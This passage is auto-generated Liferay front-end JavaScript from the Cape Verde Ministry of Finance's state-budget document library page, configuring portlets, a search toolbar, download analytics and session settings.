Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId\x3d1324466\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":false,
"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","disabled":false,"creationMenu":null,"id":"lrga","element":"#lrga","showFiltersDoneButton":false,"totalItems":2,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo":"true","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":"1324466","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId":"1324466","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",
"viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive","label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null",
"searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("lrga",new Component.default(context,"#lrga"),destroyConfig);else Liferay.component("lrga",new Component.default(context),destroyConfig)});else if(false)Liferay.component("lrga",new Component.default(context,"#lrga"),destroyConfig);
else Liferay.component("lrga",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details"],"details");
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_submitForm(curParam,cur){var form=AUI.$(document.lbdo__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId":["-1"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":["1324466"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol":["title"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect).*(folderId\x3d1324466)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",plugins:plugins})).render();searchContainer.updateDataStore(["353417","1324472"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d5mHNFair",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1",
folders:{defaultParentFolderId:"1324466",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId\x3d1324466",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d%7BfolderId%7D\x26p_auth\x3d5mHNFair",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1",
